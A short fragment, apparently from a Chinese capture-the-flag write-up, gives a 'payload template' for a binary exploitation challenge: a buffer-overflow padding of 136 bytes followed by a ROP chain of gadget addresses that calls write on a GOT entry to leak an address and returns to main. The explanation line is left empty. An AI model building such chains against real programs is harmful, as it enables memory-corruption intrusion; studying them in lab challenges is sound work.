 给出payload模板：
请输入代码块名称 Python Yuque Light Pro
1 b"\x00"*136
2 p64(0x400606) + p64(0) +p64(0) + p64(1) + p64(got_write) + p64(1) + p64(got_write) + p64(8)
3 p64(0x4005F0)
4 b"\x00"*56
5 p64(main)
说明：